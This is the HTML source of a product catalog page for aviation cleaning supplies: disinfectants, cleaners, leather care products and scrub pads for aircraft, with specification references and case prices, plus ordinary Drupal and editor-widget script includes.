<p>No scrubbing is necessary for this disinfection, deodorizing, and cleaning agent. With maximum odor control, and a safer, less irritating formula, it is safe to use on all hard surfaces for maximum protection. Convenient and efficient, simply hold our container six to eight inches from the surface to be treated, spray area until it is covered with the solution, allow product to penetrate and the surface to remain wet for one minute for HIV-1 or five for HBV, then wipe it off with a clean cloth, mop or sponge. Our labor-saving and cost effective product leaves a clean fresh fragrance without grit or soap scum.</p>

<ul><li>This bactericidal, fungicidal, virucidal product effectively disinfects against antibiotic-resistant and bacterial strains
	<ul><li>Effective against SARS-CoV-2 COVID-19</li>
		<li>Effective against HIV-1 (Aids Virus)</li>
		<li>Effective against Hepatitis-B &amp; C Virus</li>
		<li>Effective against Escherichia coli, Streptococcus, Staphylococcus, and others</li>
	</ul></li>
</ul><p><em>Sold in cases of six bottles. Each bottle is 32 oz. Retail: $29.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742589302715" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/EXD-1200.png?itok=eX9tckeG" width="120" height="120" alt="EXD-1200" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Heavy-Duty All-Purpose Cleaner Concentrate</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">EXD-1200</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>ACS EXD-1200 is a biodegradable, non-flammable, and non-abrasive concentrated all-purpose cleaner formulated with water-soluble solvents for use on gear walls, painted surfaces, landing gear, and any washable surface. This heavy-duty cleaner contains wetting agent to remove landing gear grease, hydraulic fluid, tar, adhesives, finger marks, oil stains, and other soils. The concentrated formula of ACS EXD-1200 offers greater cleaning power and cost efficiency.</p>

<p>Our Heavy-duty All-Purpose Cleaner Concentrate is an excellent spray and wipe cleaner but may also be applied using a melamine-type pad.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-17487</li>
	<li>AMS 1526-C</li>
</ul><p><em>Sold in cases of four bottles. Each bottle of concentrate is one gallon. Retail: $180.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742590533226" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/LC-364.png?itok=RsMKin70" width="120" height="120" alt="LC-364" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">E-Leather Cleaner</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">LC-364-E</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Our LC-364-E E-Leather Cleaner is safe yet effective, formulated to remove heavy soil build-up and stains from E-Leather surfaces, rejuvenating the color coat. Our tough, yet pH balanced, E-Leather Cleaner uses a new generation, low foaming non-ionic surfactant system to produce high-performance results without harming E-Leather surfaces.  It does not leave solids behind to attract soils.</p>

<p>These innovative emulsifying surfactants meet the criteria for EPA’s Design for the Environment Surfactant Screen.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-7127 Rev P</li>
	<li>AMS 1550B<pproduct advantages=""></pproduct></li>
</ul><pproduct advantages=""><p><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $96.00/case</em></p>
</pproduct></div>
</div>
</div>
</div>
<script data-ts="1742594711690" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/LCP-382.png?itok=CwF5sb6c" width="120" height="120" alt="LCP-382" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">E-Leather Protector</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">LCP-382</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>LCP-382-E E-Leather Protector is formulated to assist in providing added protection when used in conjunction with our E-Leather Cleaner. Our E-Leather Protector prevents cracking and premature aging of your e-leather surfaces. With no VOC, it does not alter the sheen of your fabrication while helping to resist soiling.</p>

<p>This added barrier of protection helps in cleaning and ink removal by keeping the soils and ink from penetrating into the material between cleanings, additionally, it will assist in nourishing and lubricating the fibers of your e-leather materials.</p>

<p>After cleaning your E-leather with LC-364-E E-Leather Cleaner, allow the surface to air dry prior to applying LCP-382-E E-Leather Protector.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-7127 Revision P</li>
</ul><p><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $360.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742594711691" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/MEP-10.png?itok=DLJDZAhd" width="120" height="120" alt="MEP-10" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Exterior Melamine Pad (10-Pack)</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">MEP-10-0110</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Produced in the US, this BASF-formulated melamine sponge is made for long-lasting scrubbing to remove oils, soils, and tough carbon deposits. Our Exterior Melamine Sponges provide your exterior cleaning teams with the effortless removal of carbon deposits from exterior surfaces, providing a superior clean for any surface. </p>

<p><em>Sold in packs of 10. Retail: $27.50/pack</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742599244212" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Exterior Scrub Pad (20-Pack)</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">ESP-10-0120</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Our Exterior Scrub Pads are flexible abrasive pads that are resistant to chemicals and effectively clean and polish without scratching aircraft surfaces. They are ideal for cleaning high or low gloss painted surfaces with their soft, conformable surface that adapt to the contours of your aircraft for consistent results. </p>

<p>The ESP-10-0120 Exterior Scrub Pad works well with commercial cleaners and pressure wash systems. </p>

<p><em>Sold in packs of 20 pads. Retail: $17.00/pack</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742599154450" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
          </div>
  
      </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph-position--column-right paragraph paragraph--type--section-column paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-leadership-content field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">

  <section class="paragraph paragraph--type--compound-leadership-team paragraph--view-mode--default custom-block">
          <div class="container">
        
      <div class="field field--name-field-p-collection-leadership field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/Multi-Purpose%20Cleaner.png?itok=lNfT4CGX" width="120" height="120" alt="MPC-404" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Ready-to-Use Multi-Purpose Cleaner</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">MPC-404</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Use our non-corrosive, non-solvent, biodegradable, and phosphate-free Multi-Purpose Cleaner as an all-purpose cleaner on surfaces such as tray tables, armrests, overhead bins, ceilings, floors, and much more. This versatile and cost-effective multi-purpose cleaner, which can also be used as a pre-spotter for carpeting, is extremely cost-effective for all routine cleaning and works well in hard or soft water. This highly concentrated cleaner lifts soils from any washable surface quickly and easily.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-7127 Rev P</li>
	<li>AMS 1550B</li>
</ul><p style="margin-bottom:11px"><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $55.20/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742589829874" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/Exterior%20Dry%20Wash.png?itok=jk6GVGpj" width="120" height="120" alt="DW-1000" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Dry Wash Cleaner-Protectant Concentrate</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">DW-1000</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Our Dry Wash Concentrate is an all-in-one dry wash cleaner and protectant safe to use for all aircraft exteriors. Its non-abrasive formula is safe and effective for use on painted and unpainted metal surfaces. ACS DW-1000 is water based and can be used in wet or humid conditions where condensation may be present. The concentrated formula offers a range of dilution ratios which offers strong cleaning performance that can restore the luster of your original paint while reducing chemical costs.</p>

<p style="margin-bottom:11px">The proprietary polymer protective barrier blend reduces potential ice build-up, helps prevent build-up and soil re-depositing, reduces drag, and increases fuel efficiency. It is formulated for no-rinse dry wash and wet wash applications and will not streak polished aluminum surfaces. </p>

<p>Test References</p>

<ul><li>AMS-1530C  (Cleaner for Aircraft Exterior Surfaces Wipe-on, Wipe-off)</li>
	<li>AMS-1526C</li>
	<li>Boeing D6-17487 Revision R</li>
</ul><p style="margin-bottom:11px"><em>Sold in cases of four bottles of concentrate. Each bottle is one gallon. Retail: $678.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742589829875" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/GW-374.png?itok=he1UQdYa" width="120" height="120" alt="GW-374" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Biodegradable Degreaser Concentrate</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">GW-374</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Our highly concentrated ACS GW-374 Biodegradable Degreaser is a neutral, concentrated blend of d-Limonene, biodegradable hydrocarbon solvents, and synthetic detergents, designed for rapid penetration of oil, landing gear, hydraulic fluid, carbon build-up, grease, tar, asphalt, and other similarly impacted soils. GW-374 contains no petroleum, aromatic, or chlorinated solvents, is non-phosphated, and has no alkaline builders for a neutral pH.</p>

<p>The biodegradable degreaser concentrate is safe on all metals, plastics, glass, concrete, painted surfaces, and unpainted surfaces. Test before using on rubber, plastic, vinyl, or painted surfaces. Use with solvent-resistant equipment.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-17487</li>
	<li>AMS 1526C</li>
	<li>Boeing BAC 5763</li>
</ul><p><em>Sold in cases of four bottles. Each bottle is one gallon. Retail: $880.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742590533227" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/Leather%20Cleaner%20364.png?itok=hZzcc1k9" width="120" height="120" alt="Leather Cleaner" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Leather Cleaner</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">LC-364</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Our safe, yet effective ACS LC-364 Leather Cleaner is formulated to remove heavy soils and stains from finished leather, e-leather, and vinyl surfaces. The low-foaming cleaner is easy to clean up and does not leave solids behind, to rejuvenate the finish coat. Our Leather Cleaner is tough, pH balanced, and uses a new generation, low-foaming non-ionic surfactant system to produce high-performance results without harming leather.</p>

<p>These innovative emulsifying surfactants meet the criteria for EPA’s Design for the Environment Surfactant Screen. It is most effective when used in conjunction with Leather Conditioner Protector (LCP-382).</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-7127 Rev P</li>
	<li>AMS 1550B</li>
</ul><p><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $96.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1747239266971" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/LCP-382_0.png?itok=BKa34NnS" width="120" height="120" alt="LCP-382" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Leather Conditioner Protector</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">LCP-382</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>ACS LCP-382 Leather Conditioner Protector is a proprietary formula blended to protect your finished leather, e-leather, and vinyl surfaces from daily wear and soiling. Our conditioner should be used following our Leather Cleaner and is formulated to condition, moisturize, and soften the fibers which ensure your leather will not dry out.</p>

<p>The use of organic waxes and other built-in anti-soiling agents prevents cracking, premature aging, and reduces re-depositing soils. These ingredients allow for easier removal of soils and body oils by creating a protective barrier that does not alter the color or finish of your leather surfaces. Our Leather Conditioner Protector does not contain VOCs to leave your leather feeling supple.</p>

<p>Test References</p>

<ul><li>Boeing Specification D6-7127 Revision P</li>
</ul><p><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $360.00/case</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742594711693" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/WMP.png?itok=TNhW6p73" width="120" height="120" alt="WMP" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Interior Melamine Pad (300-Pack)</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">WMP</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Produced in the US, our BASF-formulated melamine sponge is made for long-lasting scrubbing. The Interior Melamine Pad safely and efficiently loosens dirt and debris by breaking up trapped-in soils and lifting them from the surface. </p>

<p><em>Sold in packs of 300 pads. Retail: $84.55/pack</em></p>
</div>
</div>
</div>
</div>
<script data-ts="1742599154452" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
          </div>
  
      </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
                    </div>
    
  </div>

</article>

  </div>
<div data-drupal-messages-fallback class="hidden"></div>

  </div>

    </div>
    
    
  </main>

      <footer role="contentinfo">
        <div class="container">
          <div class="wrap">
              <div class="region region-footer">
    <nav role="navigation" aria-labelledby="block-footerquicklinks-menu" id="block-footerquicklinks" class="block block-menu navigation menu--quick-links">
      
  <h2 id="block-footerquicklinks-menu">Quick Links</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/services" data-drupal-link-system-path="node/10">Services</a>
              </li>
                <li class="menu-item">
        <a href="/about-us" data-drupal-link-system-path="node/6">About Us</a>
              </li>
                <li class="menu-item">
        <a href="/careers" data-drupal-link-system-path="node/428">Careers</a>
              </li>
                <li class="menu-item">
        <a href="/privacy-policy" data-drupal-link-system-path="node/399">Privacy Policy</a>
              </li>
        </ul>
  


  </nav>
<nav role="navigation" aria-labelledby="block-partners-menu" id="block-partners" class="block block-menu navigation menu--partners">
      
  <h2 id="block-partners-menu">PrimeFlight Companies</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="https://primeflight.com">PrimeFlight Aviation Services</a>
              </li>
                <li class="menu-item">
        <a href="https://primeflight.com/cargo" title="PrimeFlight Cargo">PrimeFlight Cargo</a>
              </li>
                <li class="menu-item">
        <a href="https://primeflight.com/gsemx">PrimeFlight GSE Maintenance</a>
              </li>
                <li class="menu-item">
        <a href="http://garsite.com/" title="Garsite">Garsite</a>
              </li>
                <li class="menu-item">
        <a href="https://primeappearance.com/acs" title="Aviation Cleaning Supply">Aviation Cleaning Supply (ACS)</a>
              </li>
                <li class="menu-item">
        <a href="http://www.progresstank.com" title="Progress">Progress, Powered by Garsite</a>
              </li>
                <li class="menu-item">
        <a href="http://www.skytanking.com" title="Skytanking">Skytanking</a>
              </li>
        </ul>
  


  </nav>
<div id="block-stayintouch" class="block block-block-content block-block-content8b849cf0-f81e-4859-8491-8d4d0ad0129c">
  
      <h2>Stay in Touch</h2>
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><strong>Address</strong><br />
Three Sugar Creek Center<br />
Suite 450<br />
Sugar Land, TX 77478</p>

<p><strong>Call Us</strong><br />
Phone: <a href="tel:877-296-8391"><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">877-296-8391</span></span></a></p>
</div>
      
      </div>

  </div>

              <div class="region region-footersecond">
    <div id="block-questionsorcomments" class="block block-block-content block-block-content77c027cd-e8d7-4cb0-a164-13b8156edcf8">
  
      <h2>Questions or Comments</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/contact-us">Contact Us</a></div>
      
      </div>
<div id="block-lookingforacareer" class="block block-block-content block-block-contentc87af06a-c835-4dd5-bb68-df069fb0e4cf">
  
      <h2>Looking for a Career?</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/careers">Apply Today!</a></div>
      
      </div>

  </div>

          </div>
            <div class="region region-copyright">
    <div id="block-copyright" class="block block-block-content block-block-contentb171e073-b5a8-41b0-b4ea-3098e8adc709">
  
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>© 2025 Copyright PrimeFlight Aviation Services</p>
</div>
      
      </div>

  </div>

          
        </div>
    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.3"></script>
<script src="/core/misc/polyfills/nodelist.foreach.js?v=9.5.3"></script>
<script src="/core/assets/vendor/css-escape/css.escape.js?v=1.5.1"></script>
<script src="/core/assets/vendor/es6-promise/es6-promise.auto.min.js?v=4.2.8"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=2.2.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/ie-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-active-element-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-blur-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=9.5.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/jquery-var-for-color-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/vendor/jquery-color/jquery.color-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/picturefill/picturefill.min.js?v=3.0.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effect-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=5.3.3"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effects/effect-fade-min.js?v=1.13.2"></script>
<script src="/modules/contrib/back_to_top/js/back_to_top.js?v=9.5.3"></script>
<script src="/modules/contrib/google_analytics/js/google_analytics.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/dist/bundle.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/dist/config.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/custom/primeflight.js?sq5ear"></script>
<script src="/core/misc/progress.js?v=9.5.3"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.2.0"></script>
<script src="/core/modules/responsive_image/js/responsive_image.ajax.js?v=9.5.3"></script>
<script src="/core/misc/ajax.js?v=9.5.3"></script>
